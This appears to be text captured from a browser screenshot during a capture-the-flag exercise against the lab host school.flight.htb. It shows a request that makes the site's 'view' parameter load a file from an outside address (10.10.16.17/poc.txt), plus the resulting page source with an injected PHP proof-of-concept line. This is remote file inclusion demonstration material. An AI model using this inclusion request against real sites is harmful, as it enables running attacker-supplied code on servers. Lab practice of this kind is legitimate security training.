 Not secure view-source:school.flight.htb/index.php?view=http://10.10.16.17/poc.txt
"ModResponse - Mock and replay API" started debugging this browser Cancel
ine wrap
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <title>Aviation School</title>
5 <meta charset="UTF-8" />
6 <link rel="stylesheet" type="text/css" href="styles/style.css" />
7 <!--[if IE 6]><link rel="stylesheet" type="text/css" href="styles/ie6.css" /><![endif]-->
8 </head>
9 <body>
10 <div id="page">
11 <div id="header">
12 <div id="section">
13 <div><a href="index.html"><img src="images/logo.gif" alt="" /></a></div>
14 </div>
15 <ul>
16 <li><a href="index.php?view=home.html">Home</a></li>
17 <li><a href="index.php?view=about.html">About Us</a></li>
18 <li><a href="index.php?view=blog.html">Blog</a></li>
19 </ul>
20 </div>
21 <?php echo 'hacker POC'; ?>
22 <div id="footer">